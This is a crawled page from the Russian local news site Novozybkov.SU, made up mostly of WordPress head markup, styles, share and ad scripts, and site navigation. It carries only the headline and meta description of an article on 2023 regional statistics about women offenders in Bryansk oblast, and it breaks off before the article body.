

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5-%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8-%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD-%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82/
body_size: 22868
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Более тысячи женщин в Брянской области стали преступницами в прошлом году • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" />
<link rel="shortlink" href="https://novozybkov.su/?p=177628" />
<meta name="description" content="Прокуратурой области проанализированы статистические сведения о лицах, совершивших преступления в регионе за январь-декабрь 2023 года. Отмечено снижение на 4%" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Более тысячи женщин в Брянской области стали преступницами в прошлом году" />
<meta property="og:description" content="Прокуратурой области проанализированы статистические сведения о лицах, совершивших преступления в регионе за январь-декабрь 2023 года. Отмечено снижение на 4% количества выявленных лиц…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2024/01/6545-b580-f41e-26b8.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="629" />
<meta property="article:published_time" content="2024-01-27T08:33:14+00:00" />
<meta property="article:modified_time" content="2024-01-27T08:33:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Более тысячи женщин в Брянской области стали преступницами в прошлом году" />
<meta name="twitter:description" content="Прокуратурой области проанализированы статистические сведения о лицах, совершивших преступления в регионе за январь-декабрь 2023 года. Отмечено снижение на 4% количества выявленных лиц…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2024/01/6545-b580-f41e-26b8.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/","url":"https://novozybkov.su/%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/","name":"Более тысячи женщин в Брянской области стали преступницами в прошлом году • Новозыбков.SU","description":"Прокуратурой области проанализированы статистические сведения о лицах, совершивших преступления в регионе за январь-декабрь 2023 года. Отмечено снижение на 4%","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Более тысячи женщин в Брянской области стали преступницами в прошлом году"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/"},"datePublished":"2024-01-27T08:33:14+00:00","dateModified":"2024-01-27T08:33:14+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.32ms meta | 1.07ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=192243276&#038;current-layout=single%7C%7Cpost%7C%7C177628' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=17189315&#038;current-layout=single%7C%7Cpost%7C%7C177628' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1729791219&#038;current-layout=single%7C%7Cpost%7C%7C177628' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=357745361&amp;current-layout=single%7C%7Cpost%7C%7C177628" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1460767626&amp;current-layout=single%7C%7Cpost%7C%7C177628" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Более тысячи женщин в Брянской области стали преступницами в прошлом году&raquo;" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b5-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%25d1%2587%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b5-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%25d1%2587%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-177628 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-177628 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
